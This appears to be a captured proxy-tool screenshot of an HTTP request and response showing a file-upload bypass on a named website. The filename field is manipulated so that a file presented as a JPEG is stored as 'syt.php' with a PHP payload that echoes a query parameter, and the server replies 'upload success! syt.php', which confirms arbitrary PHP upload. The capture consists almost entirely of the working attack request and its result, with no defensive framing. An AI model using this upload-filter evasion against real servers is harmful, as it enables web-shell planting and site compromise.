 Request
Raw Params Headers Hex
POST /upload/upload.php HTTP/1.1
Host: pass.littlebases.com
Proxy-Connection: keep-alive
Content-Length: 291
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://pass.littlebases.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/40.0.2214.94 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywS2IZQfp6aMKUcRQ
Referer: http://pass.littlebases.com/upload/upfile.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __jsluid=f2ba9ef69a29be31d0ad241d51fcaf1c
------WebKitFormBoundarywS2IZQfp6aMKUcRQ
Content-Disposition: form-data; name="file"; filename="gp.jpg
filename/syt.php
<?php echo $_GET['c']; ?>
------WebKitFormBoundarywS2IZQfp6aMKUcRQ
Content-Disposition: form-data; name="submit"
OK
------WebKitFormBoundarywS2IZQfp6aMKUcRQ--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 09 Feb 2015 07:11:54 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Cache: pass
Content-Length: 26
upload success! syt.php
7
破·见
weibo.com/u/5261507198